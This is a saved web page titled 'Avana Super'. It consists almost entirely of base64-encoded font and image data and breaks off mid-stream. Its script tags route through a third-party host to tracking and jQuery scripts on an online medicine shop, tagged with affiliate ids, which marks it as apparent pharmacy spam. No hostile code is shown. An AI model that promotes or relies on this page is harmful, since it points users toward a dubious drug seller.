H3zlMkR8hySYoJiDEiiyON+7\/niwTt\/+jAMeHPaTo6T707OOzk9QcXxxk7vhqP\/eObw6w22zdbUPU5aJFipw2bY5wHJBIqLS1QbAlSpIt5UaOykIMw9EIMHDL\/B27ohkIglJP1ETihOt446RIeiGs9OifYgILHoMeDkUIhlDOpsIVs3E41rRgqNuDjr3R8T8sJJvFzaEOizhkrvsU9RRL04tDmK4ZI+ALu2ISO9BFydQtFHqS9GWLEs7Cyik61OnRuRkeWQ+X5lBkRHguqBgOENEtXJrffaZHoLpQ\/B0gkiKW\/[base64]\/CcTVvjvTljhf71gBP+7D7hcaBbH4TSFSP6dBvaXP2CDOgnTILQQKB5qCtNEaJQBKbqLpRhsJGkfpUTcnx81tK8Gb+ATuN22W8D7EIF\/2682erQatcunqRsyisG0umsgh3b7FUoJIwiqCGzy+cYprcsblHxlSmvPqY7dUJ1akHfkbQG+jXxRPpsF2nVX\/mryTAHd0wZ3TyC13R5k926WT+Z2m8iM9\/tbNzb4T97gi9N4P5wUOusTwU18T98nFopPRMMHdxh5U6td\/3fr67BBuwuKQx8w1E2B0\/ewRv6J9533pS\/4Xnqn8rUPBHewO96sJF7Ws5282KTd89MId6dHj\/IrzNxHFx89JuSZk1TfRQA=) format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;\n}\n<\/style>\r\n<script type=\"text\/javascript\" data-savepage-src=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fstatistic_2.js%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\"><\/script>\r\n<script><\/script>\r\n<script type=\"text\/javascript\" data-savepage-src=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fjs%2Fjquery-3.2.0.min.js%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\"><\/script>\r\n<script type=\"text\/javascript\" data-savepage-src=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fjs%2Fjquery.validate.min.js%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\"><\/script>\r\n<script type=\"text\/javascript\" data-savepage-src=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fjs%2Fjquery.colorbox-min.js%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\"><\/script>\r\n<script type=\"text\/javascript\" data-savepage-src=\"http:\/\/manuledr.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fjs%2Fsitescript.js%3Fsub_affilate_id%3D24-meds-bb.com:51267944\/avana-super\/\"><\/script>\r\n<meta name=\"description\" content=\"\">\r\n<meta name=\"keywords\" content=\"\">\r\n<title>Avana Super<\/title>\r\n<style id=\"savepage-cssvariables\">\n  :root {\n    --savepage-url-5: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAB4AAAAeCAAAAAAeW\/F+AAAAOklEQVR4Ae3QIQrAUADD0Lj2AIV\/\/5uO+RE59asKz4U177rz9VAdqkU1qAbVoBpUg2pR3V\/VbrVb7QHULigVcx3ZmQAAAABJRU5ErkJggg==);\n    --savepage-url-6: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAALAAAAAyCAMAAADLEaG\/AAAAxlBMVEUAAAD\/\/\/8AAAAAAAAAAAAAAAAAAAAAAABmZmbMzMy1tbXe3t7i4+PMzMzv7+\/m5uYqTIX\/\/\/9SUlKlpaby9PbW1tZqgaiEhIRed6FZWVm9vb3ExcVmZmaZmZno6\/Ctra2Qob739\/fX3efk6O95j7JEYpR4eHiKioqzvtJsg6s2VYvGzt3g5ey1tbV0iq6vu9Grt86hsMhie6TN1OFycnKHmrpac5+ZqMN9kbOClbZOaZgyUolRbZuKnLtWcJ06WY28xteGmbhVJeX1AAAAC3RSTlOIADNVdwARZpndzGjEPW4AAAPLSURBVHhe7ZqHjts4EIbdsm1Y1eXay\/b0Xu7e\/6VCaqlQEkVjJSc07pCBAQH6MIsP1GJM\/XSnXPyPVDevXn\/[base64]\/atqgH3f33rp0ADC2BsLeJ8DU\/jikhfq8uL3CIfZ1CdSduR5MzUMcpCVn4obJoC3Wz0laoSveKWuDOH2c3jk+1TOKb84h5HyGam5iypzmPilOWzztRu3\/KbDpLp1swL7N50hfMFr6uJ3CBMMpZ0BSE8FimJEA7PDFL6sE748UlhvIota0A507ati8zpiP0xJtrsltLIfxkgBhDHYOxwLc4KFDlAAcSUmAA3sHe2F3b\/TORBu\/3JsdrgUPr7+t8J\/hQlgWUCsecnhDvdjLQRKKYSH8hJrh3NhWopFqDVhsXY4FqalWAQwtSYs1g6HwmYsAva8xATuNz\/2IMUO3G8vzSDl5Xx+y4MP8\/k0v5NfJLyTlzrgegOvY5G7KHqYvoyiV8W8JH\/u84dlXZAS\/Bs5f0XSucQ+ij6KT1DNS273+70A\/5hByp24vVwu37h+Cc2f7zyKotcrI5eYR7Le\/1jnIO+4fZDg9YadKkiZRslmzU3hTJcxdl0Gb5QuY6cKUtY3wmppBCmfPm++MFFfV2UQfPu+uWGyThSkvGJsIz5BNS95lySJELs2AF8L2USUyzBQxyJLxm5W14yt64KUhL3j3ASPjLmOW\/VUXSfJIw\/Eeq1qxu31Y\/0cXt44CLSbfNNhBQJbkLI6xZEBp0YsQq15ibXD5aEMh6JYcCgvsXY4O\/bSsciTQEDDA3mJtcPlwaJ6xjgERBGEGFNrXmLtcHp0qwWyen6QglQHcnw4rosQYs1LrB0Ofn7wn\/iBx0+cH2kdOV60OgAAAABJRU5ErkJggg==);\n    --savepage-url-7: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAAEAAAAyCAQAAAA38nkBAAAAE0lEQVR4AWNgaCAW\/f9PISLeLgDrojnVPQEingAAAABJRU5ErkJggg==);\n    --savepage-url-8: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAACgAAAAoCAQAAAAm93DmAAAASklEQVR4Ae3XQQ3AAAxCUSRUch1WChL+klkYlyV8Ae8MkhgW8zWzDC93pDpGLMlWmGQW4QoWLFiwYMGCBQv+HDTJnJ\/E+dEevhUPd2xiiri92a0AAAAASUVORK5CYII=);\n    --savepage-url-9: url(data:image\/gif;base64,R0lGODlhIAAgAPZBAP67mv6keP7Yxv6\/oP57Ov6rgv50MP7g0v7UwP7r4v77+v6bav7v6P7z7v7i1P7n3P5fEP7q4P708P7u5v728v7o3v7w6v7k2P739P6viP78\/P6qgP749v7y7P7s5P5eDv7m2v7j1v53NP5gEv7SvP7HrP7ayP56OP7Dpv6nfP7EqP6uhv5\/[base64]\/C05FVFNDQVBFMi4wAwEAAAAh+QQJBQBBACwAAAAAIAAgAEAH\/4BBgoOEhYaHiIMMOgQ4BANBFCwQHwCCDBcRComDIDkZoDk9nB0Hpg+chRQcgxemFYMaqbO0tUEWJTebhhgStrEPBw4NhhYOBxG\/[base64]\/jNVLIgmA0q7Gpm9gDbhnjzJgwEACH5BAkFAAAALAUAAwAWABgAAAf\/[base64]\/[base64]\/C1f\/[base64]\/YABgoODGiEhhImKhEM1aiSLkYI2GWpYGxqSixxUllA2kyRGFIkWBxOTlUJBCgEWLSJdR4QcWjcziApHakIFARwpBmljWK2CGCaiKgkBJDVMkAMiwy8AiQ8CQCUmARoXiBo1XWNRC6SENiACaw+KSGdRZBaLGhYMixQzKA2a\/TYJ8wRZAAHCQz8PbcYQAPLLwYGHEjRdcXNmhxobHBxC1ARiCAIBFwQxuHDBoCYNCUBE4NCvJSENDTBEonBOkYYKBxzwK+UwwiJTD03aMJbg4YGagyY8dBDRgoMLMjsY3YkOxIWAIB76DDAygjGbgy5oLeQygIeHHcq+tEB1USAAIfkECQUAAQAsBgADABYAGAAAB\/[base64]\/[base64]\/BxOCEhaCTVhmXyubiDa+DhKJM0\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/[base64]\/qJwJAUAaCIRIYYazgQy1EGAo9cUhzkapKCypEh\/[base64]\/[base64]\/n0dEJAzClihaIih5o7LygoegCCQEVdA06QqdOlBQANDgABQBGiTViKA5qUadMFyMA4AjxUQVAGBolhmixQajKmyRIFHAgY4aJi4hi4JSAwZLYLQANwJiRcwSTAgcIkElqIMcMmCkK7Ung4jSGvURHnAK5SmwGkJ6LAgEAIfkECQUAAAAsBwAFABUAGAAAB\/[base64]\/SAAYKDgxodDYSJioMTBwcWi5GCII4PkoIcFSAdk44VghYgERqJjQcOGAEdIRcUqo4HroQMsAyCCqQBHrCyhQ+nvYMdDgcJixoNwYQYEoodnJeFgyU4BmSQkhoRrBIdOBDgcZcWsCAWBHZ2dCqXHbCWRlY\/SsqJGgkgFbIcDbnRixNUALGxiEK9AAnU\/HgzQ5EFYqMIdeCRJMsXJ6AQBYhQi5CTimiEAAmgBYARW+4cRRhkQ00WK2ZUaFBABImKMIImOHAATVATKzqIEJQQAwkKAYMwcEiEQYyWpQEwIEECR8s\/[base64]\/[base64]\/[base64]\/PWhLSEOKAg0kAQCwUxOBCgnOEODBQegEYq3QgB0UAxiCsIgUellEKBAAh+QQFBQAAACwFAAUAFgAWAAAH84AAgoOEDEgqHISKgh0zJoRBECNHi4QKGzg\/[base64]);\n    --savepage-url-10: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABAAAAAQCAYAAAAf8\/9hAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/Pl9JbHgAAAEfSURBVHjajFPtEYIwDG27ASu4AozACjoCjiAjyAg6go6gI8gKrMA\/+InvYYK5Sj24yzVJH8nLR\/04jm6apr33\/uSc20EK2B1s+p39rE91jwA5lJfB3SEHt\/ELkHPkI5t8awAymDnNdEBL9BZ6YUtYKH8xHwZQegUYcBvXH9v6D0uYwQrAWeM4xkFTwRjgGt1fTbD1uk0ZAcYd0psRnVOZFWN7EcTRGFwFu4yzrWXXKaiDu5ALiI0tIJ1dHDstOwU1uDy9JMoY0DIR3A0q\/cuesAdOhOt7YHYJmEEesC\/UcXLh9sKSbBls5+Ut2BpLucxSUzDYPqwszFMeVPvnR8V2IYHppIm19iUx2sYPw\/Cz6ytvgLVXfGRyR3Y1V\/4twAC+N843PXgkKQAAAABJRU5ErkJggg==);\n    --savepage-url-11: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAC0AAAAzCAYAAAADxoFxAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PmZkcC8AAAP9SURBVHja7FlbSFRBGD5nd0UtM9Qku1FRBIEkXSwqwkzqpSKEoKCeuiAlQQQ+BBlBVA8lQfiQRgVd6KUIoggrKCrsCpXaBaMLmFlQllaat92+sX9qGM85M7O7bS7sDx\/\/cc+cOd\/555\/\/MtqhUMjyErvqg\/U\/JVSSw3lMgroKVPus+JGZwESgIJ5Id5D+FE+k\/\/hxPJG2EqQTpDUkIMXkUqjFQLbo+FE2UjfQCJwEboVNGmQzoG4CuTEyVgGwEdgN7AzX0teI8G3gAPCOLG1HmWwfkArMo\/eUA4+A80akYeVF0DOAZ0iZC2KUxu8AL4CLwCFj0kAxXVdojGeWTyEdUvhtj2KuS0ATMI7QZLIx0uj6h8b44cBzcp8OB3yjl5drvv+9MK+RpbvoOkXzI8fTdVCwPv\/bD7BNPVLz\/cmke0xDUDj5\/zN9pIy1dL9Tcz7+wb0aY3sd47RhFHCyTlsY81iaUcqONCO6PTfUcB7umvM1xi7kH2pK+gtpv+Y4lfB9sU\/RPaVDbfF0DwxiXUKmgz8Po+ufCjJ5QJHLitQBH6XfRgHXgRVAu8RlDLVZQ1Q+fQyY5kEq2+X3dNLFQvyXZR1wXFqxblr+ZuAgZUl2by6wjcZ8p\/Bsu5HmX3uDlton7eJml+eeAudo0\/ilDZdPSURcpVTSs4BNBKcYz+qTWio3fAFFTbKSwpuu1BKcpIKsFnQIoa+AzbQCy4DJ9KEs1V9AedEAN8lXuQefLMeQtJekedybwGof4AFhwBECcdEKeX4remJrxGudSKMkHc1GIGpz+RRWeRNF0l8jLCd8Kp\/mef4IOxwRPoRbixXZexyemw6sp6X0SdYt8nATHrfZCdISYCq5TD02YA38ukVMWG6kR5Be7eFfTqRnA6UGG9IWfmMZb5dLsiuBeqIivRUYLVkqRJNXAi0KF2AZ7JTDstsU+y0ps94TosNR4C4FgUJgFVAlNAlBR9JYjhqPdqtSTKkuwrrsExp+2iOEswZgOfBWuM\/I7gWuUGLqp2daMGVohqgswzDISto5EmFuwDrKpn2RlqYhheVMo9cO6++pqNPKM9c4\/K9OmDoNx\/N2q0Zj7GXO2bRzsYUq77FDVuObKUlzPr+c7TT8v7\/KSzJc2i6yUJ5OP6fZuSRrjE0SQ17QIM22UZ2tcqtWTdKZEnntIwTmTxvobO2MRiPaGCX\/z6UStN0paniSxs48i1jMdmchNEsI+4HXBl2yadRhRw0FlESYlGlWeQOK\/SI6X1tDiJWwor\/a9KEAxcGXsPIUXG4HlgJjFed1kdTUrB98SBnzdDiTBIQA3kpLVSYVK9Zgk8T\/XBKkE6QTpBOkB6XwhjgrnkjXW7\/\/sXT\/lwADANpo+wUus3OrAAAAAElFTkSuQmCC);\n    --savepage-url-12: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABIAAAARCAYAAADQWvz5AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/Ps+eyFwAAAF\/SURBVHjabFOrcsNADDzfGNTQMIGGMQwtLA00TGE\/qJ\/QwsAWBhiEGibQ0IGGKXN3PbrMWmPNaE53klbPy9q2DaQsy8I0Tf6sodpD3kAuID\/Ad\/AV3AUj2ubJUUFAJbgBb4MQ9AX0FcQK8ivOE3igTzRHD\/JBEL7Z+4h7j3PgnQSZdkcCzxmlaALYWBnBHH\/Bg2RMgAPkina0x\/0zpgh21lCmcgjynVKXYMzuC3Jvdix3H53RTso8s7kpEw1o8o+0YxfVKDXXlL0bQNA24H20Kc5+USem43QDWFuNRYDoHAYJXAVHLjM2vUj9jBoFfJNs3mwqi97I\/SDvt+giXrkzljb7dUz7JBkxk3dbTL5xIF3uaqfyRZy2tpwEH6EvDSjRA28nguXiVNu3SKCMVEgWpZviaCBzX3OrcwFiH5J7wgXdQ97YP5s\/LeTnp01l5zadRiZygfJsdzpcdTVWpvccfynIF\/BZDbXRuld+isyoM6M\/S3kR2S\/ryiefz38BBgBqtSls9D9nfwAAAABJRU5ErkJggg==);\n    --savepage-url-13: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAACAAAAAbCAYAAAAdx42aAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PkfOSOMAAAD6SURBVHja7Ja9DsFwFMX\/\/fCRCIPYSQzegMlAxAt4AYnV0sFreBUx2cQTSJi6sInEYCERijonaRe7\/1mc5NfedOm57entdeI4rhpjuqAEnub3coEDtmDlwECIomE0atNN3ejUooG70IBHAwWhgZOPwwT0QGTxxllwADOGkBcy4GXRABt\/sEgNyOQaseQG\/OScF2TglhZjMEhDYUlseA8ChpDz3xO9gZFrufNvVdxkBqgU0UAoNLBhBmrJPsAn8bZ04xzYgcV\/Ev4NcBKWQdPyZsR94MjFlCFcougImj+DPg0oP4OAGbiol9Ki0MCVIZyCoeCPuAbzjwADANPaPyWVBrhSAAAAAElFTkSuQmCC);\n    --savepage-url-14: url(data:image\/jpeg;base64,\/9j\/4QAYRXhpZgAASUkqAAgAAAAAAAAAAAAAAP\/sABFEdWNreQABAAQAAABQAAD\/7gAOQWRvYmUAZMAAAAAB\/9sAhAACAgICAgICAgICAwICAgMEAwICAwQFBAQEBAQFBgUFBQUFBQYGBwcIBwcGCQkKCgkJDAwMDAwMDAwMDAwMDAwMAQMDAwUEBQkGBgkNCwkLDQ8ODg4ODw8MDAwMDA8PDAwMDAwMDwwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAz\/wAARCAJ6BQADAREAAhEBAxEB\/[base64]\/aAAwDAQACEQMRAD8A+j0aLF+Gjf5Vr7hv+rH3a8p9Im+Fi\/6Vn\/DGgT4SL\/pmv8MaA+Ei\/wCma\/wxoD4SL\/pmv8MaA+Ei\/wCma\/wxoD4SL\/pmv8MaA+Ei\/wCma\/wxoD4SL\/pmv8MaBfhYv+lZ\/wAMaBfhYv8ApWf8MajAPhYv+lZ\/wxpgJ8LF\/wBKz\/hjUg+Fi\/6Vn\/DGgPhYv+lZ\/wAMaA+Fi\/6Vn\/DGgPhYv+lZ\/wAMaA+Fi\/6Vn\/DGgQosS37Ix\/hjQM+Ei\/6Vr\/DGgX4SL\/pWv8MaKj4SL\/pWv8MaA+Ei\/wCla\/wxoD4SL\/pWv8MaBnwcX\/SM\/wCGNViEEWFF\/wBIz\/hjWsIIUGJb9kY\/wxplmb8DF\/0jH+GNMhfgov8ApWP8MaBhQot\/2Vj\/AAxoIihRf9Kxf+7GrLRJfhIn+la\/wxqy4+Eif6Vr\/DGpDCiRL\/srX+GNGcxgz4OL\/pWv8MaoD4SJ\/pGf8MaBfhIn+kZ\/wxq4YUOMq8sRj\/DGgT4KN\/pWf8MaA+Cjf6Vn\/DGgT4WL\/p2v8MaBnwsb\/TMfoDQHwsb\/AEzH6A0B8LG\/0zH6A0CfDx\/9Ix\/hjQL8NG\/0rP8AhjUKD4aN\/pWf8MaIHw0f\/SMf4Y0EfwkT\/SMf4Y1pkwPg43+lZ\/wxpkwacSNb9kY\/wxplBiRYqJp+FY\/wxpkO+Ejf6Rj\/AAxqFB8JG\/0jH+GNAnwcb\/SMf4Y1KDCixUX9kY\/wxq0GDViRV\/5Rj\/DGpVwb8HG\/0jH+GNDBPg43+kY\/wxq+Ul+Ejf6ZpPzBqoiKKwqcI7f6I1KhvwjP+nb\/AERqwb8PH\/sG\/wBAatlBixY6r+zt\/oDTIb8LHT+ob\/QGpzkknw0b\/Tt\/ojRWYL8NG\/07f6I1cIsWOv8AUN\/ojVwnwkf\/AE7f6I0B8JH\/ANO3+iNBH8JH\/wBO3+iNA0oke\/3Df6I0Efwkf\/Tt\/ojVkhYsdP8Al2\/0BooPho\/+nb\/RGoZ4Hw0f\/Tt\/ojQwb8JH\/wBO3+iNSk1YrCf8u3+gNAfCxv8ATt\/ojUxIT4aN\/p2\/0Rq8SD4aN\/p2\/wBEagHw0b\/Tt\/ojQQfDx\/7Bv9AatkHw7H9g3+gNVB8PH\/sG\/wBAaBixY6r+zt\/ojQHw0dP+Xb\/RGpiVZgnwsb\/Tt\/ojV4lSYL8NG\/07f6I1VA+Gjf6dv9EaBpRo1v2dv9EaBnw0b+wb\/RGgPho39g3+iNAfDRv7Bv8ARGgRYsdf6hv9EavEqk+Ej\/6dv9EatEg+Ej\/6dv8ARGoDCix0X7hv9AahU34aN\/p2\/wBEaIHw0b\/Tt\/ojQRfCR\/8ATt\/ojUql+Ej\/AOnb\/RGpCLFjp\/y7f6I0CfDRv7Bv9EaA+Gjf2Df6I0B8NG\/sG\/0RoIfh4\/8AYN\/oDRXAWMx\/YN\/oDRWYSfDx\/wCwb\/QGtcpHw8f+wb\/QGmTBixo6p+zt\/ojTJgnwkf8A07f6I1ORF8NG\/sG\/0RrRUfDRv7Bv9EaBnw0b+wb\/AERqVSLFYX\/l2\/0RoE+Ej\/6dv9EaBFix0\/5dv9AaBfho3+nb\/RGpVmB8NG\/07f6I1MSqZ8NG\/wBO3+iNQkfDRv8ATt\/ojQHw0b\/Tt\/ojQHw0b\/Tt\/ojQJ8NG\/wBO3+iNQD4aN\/p2\/wBEaA+Gjf6dv9EaA+Gjf6dv9EaA+Gjf6dv9EaiAwo0b\/Tt\/ojVoQb8NG\/sG\/wBEakHw0b+wb\/RGgZ8NG\/07f6I1ZkPho3+nb\/RGgQo0a37O3+iNAz4aN\/p2\/wBEaA+Gjf6dv9EaA+Gjf6dv9EaBpRY6p9w3+gNBGsRhP6hr9AaBPh4\/9g3+gNAvw8f+wb\/QGrrx6Hw8f+wb\/QGiSLGYt+zt\/oDQN+Ej\/wCnb\/RGgPhGP9M3+iNA34aN\/p2\/0RoifQ+Gjf6dv9EaKE+Gjf6dv9EalBFjRrL\/AJdv9EaCP4aN\/YN\/ojQHw0b+wb\/RGik+yFGjf6dv9EaIN+Gjf6dv9EaA+Gjf6dv9EatxCFGjW\/Z2\/wBAacQ34aN\/p2\/0RogfDRv9O3+iNAnwsZU+4b\/RGpmcpY0iNHSO9\/l2\/AXsj7tVmB6qjfs0f+4b\/[base64]\/AO6L9WrRA9TxkvFjaf7Jv9Ua\/[base64]\/[base64]\/ZY3903+rX5+\/[base64]\/ui\/VoPU0T9ljf3Tf6tfn79CZFAUBQFAUBQFAUBQFAUBQFAUBQFAUBQRaCoEUSRKBtAUBRB+r1UJGpPaqGUwdqT01cwQkvQwjUVtV2k+iaCqVZMoCgWiuBQwaXZRODaKTAtVuSvGRU4RiUVqZQRRvTIZZas0zBqpehmC0UJa\/[base64]\/kq2VcI1TvpkwF4VbIS1WyEstFMEVFtQwZZaGBZaGCLxoGKlqAqVcChg0e2iAXbQGr1UwDV6qYBq9VQEVb0C6fXQIqWoG1ZAoCgReygZa60AvCgTStWZG0BQREK3VaBlAVIWplM+S8KzlNfBtWJmDbLRUlXJJa9EGqNSG9lAipegxpKWjyf7ov1aD1LDS8aN\/dN\/[base64]\/[base64]\/wCapQWgREtQIXdQM1LVmRtAUAvGgiJBTTQMoCpWr5FQW8CioovEE0pV1bGqlloqSpCKl6Bqpagx5KXjyf7ov1aD1LE\/[base64]\/bVeKuJN0rVsIxIVLVUJQFAUDdProSbUKzBqpetAipaoVIqXogxUtQKnBaBb8fVQJq9VFDqkQ6fXV8ql0+umRGSXSpgQqipV4sG0UCrarRKDdPrq\/[base64]\/dF+rQeoon7LG\/um\/1a\/[base64]\/5eT\/dF+rQxL0\/E\/[base64]\/L2UKqzthSaKvEbtwmbmSoWOlBIegn0pAouqxValolnNcNpQUWryoiJLJUQYRqtqsYLUBi9tAlAUEdaZU4kXsplHFGvZVcpmDL0ypMFrTKcGql6rIaqWohDJ\/Z5P90X6tB6gifs0b+6b\/[base64]\/MMXtp8gFW9IsF5avkwTSK1PNHEqBenI4jSlaIwNKUME0pSVYCqgkiaazmV4hMI6kp8jOI8qXPWYgyXvifhlbAiJ6\/grn2bXp9fVl4N3d\/EwYZh7D4qQ1CWKZMP5ZxOq0yOrmcEdPMVcU75d9tEYafvL+JNdxY2D5aeUoO9bKF0sjuaQoi67r8Rc\/h7+aqfO5L6XedneZnlN5V4nHbSx+YPdGf0apreLZclvuPf1hEQCf61dWva4d1cPQG1Nx7q3EpSZu2P+nsYQ\/wCXKRJbdfP80PDXZGxxxHlvZjetYXwxyCrGCcfVUKloGKlqBKBulKlGBpS2mhgigK1GSSK0KUyrMIdKVOVsG9i2q0SzmMBeNSIJCfYSPUBfq0HqOKKfDRuH9U3+rX5\/[base64]\/iWy+dGZh8H1MVi5XKHTLndbD3uX+bXFt7HN6unR8cPAOQykmSrhvOmavHqMlXtKuWJRecN32QWHZdWRnJLjUDT\/mGY+oXXh93V7NaRDKJe2tieenkjtVmLHgbeXCHyjIlAJOuGXvEXiKu6l8MN3mHrPa\/wDET5TZNtllvdMSMr3KDb6k0Q\/pjXZTdDy9kO1YnceBzzQSMLlI+SZc\/rGHBIa6K7YlnmVsY2raJiUZQE2qLRJipamFAqWoGql6BqpagSgKAoGkl0oGaCoGUEUj9mk\/3Tn6tB6fi\/s0f+6b\/Vr8\/[base64]\/s+L0NP62JeSd3eYm5dyuHJyU2SfUAQ\/zDvUI68vZ3p2S9CvUjW4xnU1ILzg6hEeaumlpw5t0Oa5IBbQZQD\/lyLlH3a66vJ3ywGcyQIoaj+qldEQ5q2W8XIaiErc\/sFVolEfybdi86cJxHChtSA9q\/MVaRaYUtpy63trzlmbUnNZXbcZzGyRISdb6mptwfdIatXbhjbr4e9vLH+Ijcu+2W2h29rk6dRdJojEvq8wV003uW1MPRW0N1yc87Mh5NkIM+KWn4VUIHFH3tJ10U2Sxw3UwstdVbLGKl6lQygZ20AqWoEoCgKAoISS1BA\/8As8n+6c\/VoPT8X9mj\/[base64]\/DUEkXhRnMCrZRxIqXplBi8KE2FSgL2LUJMoC61KC3oC9AIt6ALsogygKBqp30CqPCrK4QmlloYR2WpUwLLQwSgRUvQGn11IVEtQLUtKK6U8aOdVj7xnxx19sa5dl3bSmYWOOnRMlGGXDcRxstQnbxCXulV6Xce2k8nL\/[base64]\/ADR3VsnIx5mDnm2yJiciGfgOppbDC+vk+uHkt52bX82IEZHiYgbtgpqmwT5SIj9oS9oTr0NO2HLs0TR340\/OrtieTmzlhGPGtlkSpegZQFA3SlAipagKKHp2UC0EMr9mk\/3Rfq0HpuKP+Wjf3Tf6tfAPvmSnCgF40CaUoFoE0pQGlKBqpagSgKAoCgKAoCgKAojMChmDSS6UwTBmn1UwoS3q\/[base64]\/S03rli7p2acxla5LGeXcry2yG4twbncz24NxY7W1uSe7rInvFpjCHK3zeyI1y7pyt1IxL5wbsn4me7DciuuA69H\/[base64]\/hr\/iD\/APlbGHh9woEbdWPaEjJPDJHm+00\/m16Oje8fbr4vVZDxr0csWMXBbVIx6ukUBQIqXoGqlqBKBUW1VzKqGSX+Wk\/[base64]\/[base64]\/krmvOJTGZbTgm7G3J+GQ3o\/NqVNVc++Yw7tGq32X8efKT4hw7kr2oenauC8Q9HFqKyU+8LQiUbpm9y6l5iSttVsOe8zZWyds5UGOqKfEg5zAQJXfp2w4t\/Um0NKkg6wRCQEBD7K16VdsTDx9nXmksAnXb3XUlXyxmqdqTbxcaM5qz23nVTgKCJe1ak+WkRDLanyoy6Nd2nC5xtWU0XiYdE2\/t\/IZ2HkJmPY+MbxY9eVFbTU70facEfo1na2IdETl60\/h5bxzW4cDIxLIY7dEUupFcMvssnFPlJvT7JCPNWnWtmXJ26+H1SvcRK2n6Ne7Hp43FCpIlaR6OCElvVolTBipx\/LWkSgxONTlJ2mmQKlqRfKTFS61IaqWqRBI\/[base64]\/mDqqM+VmvTdobS2yMjcI4tt2dFAnXchJMn3f0nSOvO7tsQ9f8AXxmXzM85d05LM5p9zIHd57n6KeFkfZb\/ADRr52Zm8vf2+nlnKSLPkniKunnwh5tozLOwcBZ7igCIRadVef3Ozw8vR6Wit5ejdleUuXyEH4lqKH23N1HP1a+c7P7aa\/V9Zo\/XVw3wfInIOmguAjTjnso3XLH7rMui36qLKTJ+ReYgl0nWQJgh1davT6\/7Dk4N36yKNLm+X86CnQOXyCXh9mvVptl5+zTFYc3z\/[base64]\/s0b+6b\/[base64]\/AG++I8Psf0mifb5L78yr0vJz5IlqccMiabRewa83qeXb3rYcYNHJCSHlPnEfFXb4y8a05df8l4jGQ3HimJliCU70q8D9z\/Gkvc\/Tzm0PsftHbOKbgMRmYwALYadKJ7NflXa2zN5fdX2RSsNvmwY0dmwgCEI6eynX2Zk07sy4du+U0204h+zX1PT8xDTsz4eStyTwclGicE1V9f1qeHyvcv5a6rjbjfPZa7q+JeZacqo4EF9ftWkKtfmU4mJiMZYgOO3pL1U+Y4QppexsRLXUDItl6qp+RwlSvUiZYu5\/JwMZtR7dEJpZIR\/vW1TwjXDT9jHzO2f1sWq8uQH3TnONMqbbrZamq9+23w+XnVjY+p38Ec7NR4edxUxpwMa4IyoGpOUi5hc012dG2ZeX3qYs97F2rXuvHYppdFoIaAoCgRUvQNVLUCUBQQyP2eT\/[base64]\/7JTT\/fDxh5\/y5m4ZyYuACpDxoEU2V7Oo\/Zr88\/d75i8v079Hpj43za39izxLUkGTJx549PW9JVn0d+VP2XXw0xzFo3j2nkFeq4OrTXbbfh5dOrmHRfLgP3CuI3KFnWGZ+h0fdryv2lvkpL0f12r47PtX5cvM5DHRJrXOzKYEwL82vyX9h\/DY+k235VWu5fswIh4cKt1vcNOr5l5L8wcg62L4cS0+ivr+jf07ez6eT8486rqmvtV9l1r5h8p3KeVY3KuHirtr5l50nhI49tOKMpFe+lTiZZcaQqEPHUnrqs6+S8XxL1nsKHDz2wMxjJLTbqfDuEWpNQlylXyfYzr7D3+vPKj5iY\/Dx1zOTJ0EJsZhNgNvZr66uyZiHye\/VEbJfZ3yF2\/GxXlztoxBBeci6xJE5kEy1aa+j\/Va8+Xyv7O+NmHYnO2vZeShJKIYlFzkS9AqpapUJQIqXoE0pQNoIJH7NI\/ui\/VoPUEX9mZ\/um\/[base64]\/wANSG0CWq3MwLU5owaSKqdlTmGfxo9BeimYR8ZLLUoxglAxUutSsRUtQNqUCgTSPpoGqlqAq6DVS9A2iuJKiXoYkKlqIJQR1HtaIwcnDtqYwraJSIYD2+Go8GZnw1jc28tu7UZbkZieEYXi6bQ+Iirm2dqut2aehbbDgyfxL4aHncjj8hjT\/dbZ6YeSa1aS+tWUd2qJ\/VWq1bdf8XO3cRraxUb95v8As6NQtfpVS3amfTfX0sOE5P8AjB3pKeNYkiNAZLwNg0JEP6Y1P5Do\/HJjP4x9y4hHXMl\/60RcvTURER+roGtqbnNs04dZ21\/GJs7M